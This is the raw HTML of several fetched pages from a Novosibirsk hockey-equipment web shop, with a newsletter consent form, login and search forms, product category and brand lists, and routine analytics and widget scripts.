                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-23 00:39:32INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768978399" ></script>
<script src="/my/s3/js/site/defender.min.js?1768978399" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"ZYJO1yDUNIWOQY1NMmTNk42YzIWY2yOGZmNYkDjUz2B"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1769118035901
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769118036318
body_size: 15332
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '013cae0db44cc97ba26e11000bc058e3', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"09e6d3947dd09051684f87f8f93a03a0","getFolderCustomFields":"013cae0db44cc97ba26e11000bc058e3","getSearchMatches":"b099b25470af8a4c1cc18a3b9a47a071","getProductListItem":"ef5b4077459e5f5b6028f9b69f7f778f","cartAddItem":"ecd0bd8c419221f38fec42989880e47d","cartRemoveItem":"4ef514e96ae87eb89c241d5ca5c695a2","cartUpdate":"6dea331fae39adb8e3bf2288bf01b5b8","cartRemoveCoupon":"bdcda2cfdeb972d553e772cfd193e84f","cartAddCoupon":"3c63760260f9c45ee07ac93c2429e523","deliveryCalc":"2208998efcd8da5480ed242ddfb5e00b","printOrder":"ea8174f0bec5d87cb0b6c45ac855a902","cancelOrder":"2811234189ab20b79f973b04dc6d3548","cancelOrderNotify":"a241ef65dfb1644f64447b3a20179c25","repeatOrder":"255fd89fd31464750d8dbbebb437a771","paymentMethods":"97cafc5d9f3261f26903659983ee100c","compare":"25d83b444ce9f301ccb198df66da2e3e"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

